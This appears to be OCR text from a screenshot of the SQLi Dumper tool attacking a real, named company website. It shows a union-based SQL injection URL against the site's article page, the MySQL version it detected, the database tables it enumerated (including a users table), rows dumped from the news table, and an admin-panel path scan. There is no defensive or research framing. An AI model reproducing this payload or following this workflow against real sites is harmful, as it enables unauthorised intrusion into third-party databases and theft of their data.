 SQLi Dumper AngelSecurityTeam
Main Analyzer Data Dumper Proxies List Tools Settings
http://www.orvec.com/news-article.php?id=5' union all select 1,2,3,4,5,6,[t],8 and '1'='1 MySQL Union
5.7.16 [--] Unknown Get Server Info
Schema Query Load\Write File Search
-1 Get Databases Dump Data
Multi-Thread 10
directus_media [? # ?]
TimeOut (sec) 10
directus_messages [? # ?]
Multi-Thread Delay (ms) 50
directus_preferences [? # ?]
Multi-Thread Retry Limit 100
directus_settings [? # ?]
Single-Thread Delay (ms) 200
directus_users [? # ?]
Single-Thread Retry Limit 5
news [8 # 8]
HTTP Follow Redirect
id
active
headline
summary
Illegal Mix Of Collations
orveccom_website.news
Full View Auto Scroll Export Data Clipboard Close All Grids Close All But This Close Grid
id article date
1 1 Orvec is very excited to announce it's new and improved ... 2015-09-09
2 5 <img width="300" height="132" alt="ITCA 2016 Logo" src... 2016-03-01
3 2 <img src="http://178.62.99.48/sandpit/orvec/assets/files... 2015-09-08
4 3 Orvec is pleased to announce the appointment of Mike Sw... 2015-07-21
5 6 We would like to share our excellent news with you all! <b... 2016-02-23
6 7 <img width="600" height="202" alt="Ifsa Booth Number" ... 2016-08-24
7 8 Our heritage is a huge part of who we are as a company, ... 2019-06-26
URL Size Elapsed Status Proxy
http://www.orvec.com/login.php 532 Bytes 0.37 404 NotFound
http://www.orvec.com/login.html 488 Bytes 0.39 404 NotFound
http://www.orvec.com/adm/ 527 Bytes 0.41 404 NotFound
http://www.orvec.com/admin/ 417 Bytes 0.36 404 NotFound